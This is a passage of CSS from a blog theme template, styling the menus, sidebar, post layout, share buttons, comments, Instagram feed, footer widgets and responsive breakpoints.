-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhtaO0EoNIk8-ZAEzikmlztm3Pg4n8LlEo8SeNJCAIPOCAFdiE9u-9_aCHy3mrOVYZjkN1CQYywjq4cl733UzEdiVn41hiJq7_8CnPxtyaouX1JMHaLofsgxz2JRhNXJBMvJ7OPGzBxaQ/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAGY6dbbqpmR2LhzvFoG0L2D3OsndMDQptFhW5YD_RmWdPHTFpRfsMBpgqlfoyYHSHVMoVu-zb70VtqMmU0iKwSBF7vcZyagoMOFf-fYNeYtt0FD-6vpilKSIX_tTUhiGX4DYLP-aUoKj8/s1600/Design+E.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative }
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:contain;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 0px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
/*padding: 30px 0px 0;*/
padding: 0px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}
.post-body a {
color: #0033CC !important;
}
.post-body a:hover {
color: #009999 !important;
}.gsc-search-button {
text-align: center;
width:30%!important;
}
input.gsc-input
{
width:100%!important;
}
gsc-search-box
{
width:100%!important;
}
--></style>
<style>


/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 